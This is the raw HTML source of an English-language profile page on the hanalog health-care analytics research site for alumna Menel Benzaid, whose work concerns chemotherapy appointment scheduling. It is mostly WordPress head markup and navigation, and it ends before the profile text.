

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hanalog.ca/en/person/mener-benzaid/
body_size: 19280
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie ie7 ltie8 ltie9" lang="en-US"><![endif]-->
<!--[if IE 8]><html class="ie ie8 ltie9" lang="en-US"><![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->

<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="initial-scale = 1.0" />
	<title>hanalog  Menel Benzaid - hanalog</title>

<link rel="stylesheet" href="https://hanalog.ca/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.3.7" type="text/css" media="all" />
	<link rel="pingback" href="https://hanalog.ca/xmlrpc.php" />
	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="fr" href="https://hanalog.ca/person/mener-benzaid/" />
<link rel="alternate" hreflang="en" href="https://hanalog.ca/en/person/mener-benzaid/" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://hanalog.ca/en/person/mener-benzaid/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Menel Benzaid - hanalog" />
	<meta property="og:description" content="Menel studies a scheduling problem in which outpatients require chemotherapy appointments according to a protocol. Treatments need to be administrated at specific dates. This problem is motivated by a study... Read More" />
	<meta property="og:url" content="https://hanalog.ca/en/person/mener-benzaid/" />
	<meta property="og:site_name" content="hanalog" />
	<meta property="article:modified_time" content="2018-12-11T22:21:30+00:00" />
	<meta property="og:image" content="https://hanalog.ca/wp-content/uploads/2016/07/Menel-Benzaid-1-1024x683.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="683" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://hanalog.ca/en/person/mener-benzaid/","url":"https://hanalog.ca/en/person/mener-benzaid/","name":"Menel Benzaid - hanalog","isPartOf":{"@id":"https://hanalog.ca/#website"},"primaryImageOfPage":{"@id":"https://hanalog.ca/en/person/mener-benzaid/#primaryimage"},"image":{"@id":"https://hanalog.ca/en/person/mener-benzaid/#primaryimage"},"thumbnailUrl":"https://hanalog.ca/wp-content/uploads/2016/07/Menel-Benzaid-1.jpg","datePublished":"2016-07-02T17:29:37+00:00","dateModified":"2018-12-11T22:21:30+00:00","breadcrumb":{"@id":"https://hanalog.ca/en/person/mener-benzaid/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hanalog.ca/en/person/mener-benzaid/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hanalog.ca/en/person/mener-benzaid/#primaryimage","url":"https://hanalog.ca/wp-content/uploads/2016/07/Menel-Benzaid-1.jpg","contentUrl":"https://hanalog.ca/wp-content/uploads/2016/07/Menel-Benzaid-1.jpg","width":5184,"height":3456,"caption":"Menel Benzaid"},{"@type":"BreadcrumbList","@id":"https://hanalog.ca/en/person/mener-benzaid/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://hanalog.ca/en/chaire-de-recherche-du-canada-en-analytique-et-logistique-des-soins-de-sante/"},{"@type":"ListItem","position":2,"name":"Person","item":"https://hanalog.ca/person/"},{"@type":"ListItem","position":3,"name":"Menel Benzaid"}]},{"@type":"WebSite","@id":"https://hanalog.ca/#website","url":"https://hanalog.ca/","name":"hanalog","description":"Un site utilisant WordPress","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hanalog.ca/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="hanalog &raquo; Feed" href="https://hanalog.ca/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="hanalog &raquo; Comments Feed" href="https://hanalog.ca/en/comments/feed/" />
<link rel="alternate" type="text/calendar" title="hanalog &raquo; iCal Feed" href="https://hanalog.ca/en/events/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hanalog.ca/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhanalog.ca%2Fen%2Fperson%2Fmener-benzaid%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hanalog.ca/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhanalog.ca%2Fen%2Fperson%2Fmener-benzaid%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hanalog.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://hanalog.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://hanalog.ca/wp-content/plugins/goodlayers-lms/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-date-picker-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lms-style-css' href='https://hanalog.ca/wp-content/plugins/goodlayers-lms/lms-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lms-style-custom-css' href='https://hanalog.ca/wp-content/plugins/goodlayers-lms/lms-style-custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmp-frontend-css' href='https://hanalog.ca/wp-content/plugins/wp-google-map-plugin/assets/css/wpgmp_all_frontend.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://hanalog.ca/wp-content/themes/mila-hanalog-cerc/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Raleway-google-font-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Montserrat-google-font-css' href='https://fonts.googleapis.com/css?family=Montserrat%3Aregular%2C700&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css' href='https://hanalog.ca/wp-content/themes/clevercourse/plugins/superfish/css/superfish.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dlmenu-css' href='https://hanalog.ca/wp-content/themes/clevercourse/plugins/dl-menu/component.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://hanalog.ca/wp-content/themes/clevercourse/plugins/fancybox/jquery.fancybox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://hanalog.ca/wp-content/themes/clevercourse/plugins/flexslider/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-responsive-css' href='https://hanalog.ca/wp-content/themes/clevercourse/stylesheet/style-responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css' href='https://hanalog.ca/wp-content/themes/clevercourse/stylesheet/style-custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css' href='https://hanalog.ca/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=2.25.4' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css' href='https://hanalog.ca/wp-content/uploads/masterslider/custom.css?ver=1.5' type='text/css' media='all' />
<script type="text/javascript" src="https://hanalog.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hanalog.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hanalog.ca/en/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hanalog.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://hanalog.ca/en/?p=1679' />
<script>var ms_grabbing_curosr='https://hanalog.ca/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://hanalog.ca/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 2.25.4 - Responsive Touch Image Slider" />
<meta name="generator" content="WPML ver:3.3.7 stt:1,4;" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://hanalog.ca/en"><link rel="alternate" href="https://hanalog.ca/en/wp-json/tribe/events/v1/" /><link rel="shortcut icon" href="https://hanalog.ca/wp-content/uploads/2016/05/PICTO_HANALOG_RGB.jpg" type="image/x-icon" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-80724234-1', 'auto');
  ga('send', 'pageview');

</script><!-- load the script for older ie version -->
<!--[if lt IE 9]>
<script src="https://hanalog.ca/wp-content/themes/clevercourse/javascript/html5.js" type="text/javascript"></script>
<script src="https://hanalog.ca/wp-content/themes/clevercourse/plugins/easy-pie-chart/excanvas.js" type="text/javascript"></script>
<![endif]-->
	
	<link rel="apple-touch-icon" sizes="57x57" href="/apple-touch-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="/apple-touch-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="/apple-touch-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="/apple-touch-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon-180x180.png">
	<link rel="icon" type="image/png" href="/favicon-32x32.png" sizes="32x32">
	<link rel="icon" type="image/png" href="/favicon-194x194.png" sizes="194x194">
	<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96">
	<link rel="icon" type="image/png" href="/android-chrome-192x192.png" sizes="192x192">
	<link rel="icon" type="image/png" href="/favicon-16x16.png" sizes="16x16">
	<link rel="manifest" href="/manifest.json">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
	<meta name="msapplication-TileColor" content="#da532c">
	<meta name="msapplication-TileImage" content="/mstile-144x144.png">
	<meta name="theme-color" content="#ffffff">
</head>

<body class="wp-singular person-template-default single single-person postid-1679 wp-theme-clevercourse wp-child-theme-mila-hanalog-cerc _masterslider _msp_version_2.25.4 tribe-no-js">
<div class="body-wrapper  float-menu" data-home="https://hanalog.ca/en" >
		<header class="gdlr-header-wrapper">
		<!-- top navigation -->
				<div class="top-navigation-wrapper">
			<div class="top-navigation-container container">
				<div class="top-navigation-left">	
					<div class="top-navigation-left-text">
					<a href="http://www.polymtl.ca/" target="_blank"><img src="/wp-content/uploads/2016/07/polytechnique_promo_cmyk.png" height="40" width="175"  alt="poly" /></a>					</div>
				</div>
				<div class="top-navigation-right">
					<div class="top-social-wrapper">
					<div class="social-icon">
<a href="https://ca.linkedin.com/in/louis-martin-rousseau-43164a" target="_blank" >
<img width="32" height="32" src="https://hanalog.ca/wp-content/themes/clevercourse/images/dark/social-icon/linkedin.png" alt="Linkedin" />
</a>
</div>
<div class="social-icon">
<a href="https://twitter.com/LM_Rousseau" target="_blank" >
<img width="32" height="32" src="https://hanalog.ca/wp-content/themes/clevercourse/images/dark/social-icon/twitter.png" alt="Twitter" />
</a>
</div>
<div class="clear"></div>					</div>
										<div class="clear"></div>
				</div>
				<div class="clear"></div>
			</div>
		</div>
				
		<!-- logo -->
		<div class="gdlr-header-inner">
			<div class="gdlr-header-container container">
				<!-- logo -->
				<div class="gdlr-logo">
					<a href="https://hanalog.ca/en" >
						<img src="https://hanalog.ca/wp-content/uploads/2016/05/HANALOG_RGB_Petit_inv.png" alt="Logo Hanalog" width="1800" height="600" />						
					</a>
					<div class="gdlr-responsive-navigation dl-menuwrapper" id="gdlr-responsive-navigation" ><button class="dl-trigger">Open Menu</button><ul id="menu-main-menu" class="dl-menu gdlr-main-mobile-menu"><li id="menu-item-1596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1596"><a href="https://hanalog.ca/en/">Home</a></li>
<li id="menu-item-1664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1664"><a href="https://hanalog.ca/en/qui-sommes-nous/">who are we?</a>
<ul class="dl-submenu">
	<li id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662"><a href="https://hanalog.ca/en/qui-sommes-nous/">Presentation</a></li>
	<li id="menu-item-1663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1663"><a href="https://hanalog.ca/en/qui-sommes-nous/lequipe/">Team</a></li>
</ul>
</li>
<li id="menu-item-1660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1660"><a href="https://hanalog.ca/en/nos-partenaires/">Our partners</a></li>
<li id="menu-item-1659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1659"><a href="https://hanalog.ca/en/les-actualites/">News</a></li>
<li class="menu-item menu-item-language menu-item-language-current menu-item-has-children"><a href="#" onclick="return false">English</a></li><li class="menu-item menu-item-language"><a href="https://hanalog.ca/person/mener-benzaid/">Français</a></li></ul></div>						
				</div>
				
				<!-- navigation -->
				<div class="gdlr-navigation-wrapper"><nav class="gdlr-navigation" id="gdlr-main-navigation" role="navigation"><ul id="menu-main-menu-1" class="sf-menu gdlr-main-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1596menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1596 gdlr-normal-menu"><a href="https://hanalog.ca/en/">Home</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1664menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1664 gdlr-normal-menu"><a href="https://hanalog.ca/en/qui-sommes-nous/">who are we?</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662"><a href="https://hanalog.ca/en/qui-sommes-nous/">Presentation</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1663"><a href="https://hanalog.ca/en/qui-sommes-nous/lequipe/">Team</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1660menu-item menu-item-type-post_type menu-item-object-page menu-item-1660 gdlr-normal-menu"><a href="https://hanalog.ca/en/nos-partenaires/">Our partners</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1659menu-item menu-item-type-post_type menu-item-object-page menu-item-1659 gdlr-normal-menu"><a href="https://hanalog.ca/en/les-actualites/">News</a></li>
<li class="menu-item menu-item-language menu-item-language-current menu-item-has-children"><a href="#" onclick="return false">English</a></li><li class="menu-item menu-item-language"><a href="https://hanalog.ca/person/mener-benzaid/">Français</a></li></ul><div class="gdlr-nav-search-form-button" id="gdlr-nav-search-form-button"><i class="fa fa-search icon-search"></i></div></nav><div class="clear"></div></div>	
				
				<div class="clear"></div>
			</div>
		</div>		
		<div class="clear"></div>
	</header>
	<div id="gdlr-header-substitute" ></div>
	<div class="gdlr-nav-search-form" id="gdlr-nav-search-form">
		<div class="gdlr-nav-search-container container"> 
		<form method="get" action="https://hanalog.ca/en">
			<i class="fa fa-search icon-search"></i>
			<input type="submit" id="searchsubmit" class="style-2" value="">
			<div class="search-text" id="search-text">
				<input type="text" value="" name="s" id="s" autocomplete="off" data-default="Type keywords..." >
			</div>
			<div class="clear"></div>
		</form>
		</div>
	</div>		
	
	<div class="gdlr-page-title-wrapper"  style=" background-image: url('/wp-content/uploads/2016/04/Header-Qui-sommes-nous.jpg'); "  >
		<div class="gdlr-page-title-overlay"></div>
		<div class="gdlr-page-title-container container" >
			<h1 class="gdlr-page-title">Menel Benzaid</h1>
						<span class="gdlr-page-caption">Alumni</span>
					</div>	
	</div>	
 
	<!-- is search -->
	<div class="content-wrapper">

<div id="primary" class="content-area gdlr-lms-primary-wrapper">
  <div id="content" class="site-content" role="main">
    <div class="gdlr-lms-content">
      <div class="gdlr-lms-container gdlr-lms-container">
        <div class="gdlr-lms-item">
          <div class="gdlr-lms-author-info-wrapper" >
            <div class="gdlr-lms-author-thumbnail">
              <img width="700" height="400" src="https://hanalog.ca/wp-content/uploads/2016/07/Menel-Benzaid-1-700x400.jpg" class="attachment-blog-grid size-blog-grid wp-post-image" alt="Menel Benzaid" decoding="async" fetchpriority="high" />            </div>
            <div class="gdlr-lms-author-title-wrapper">
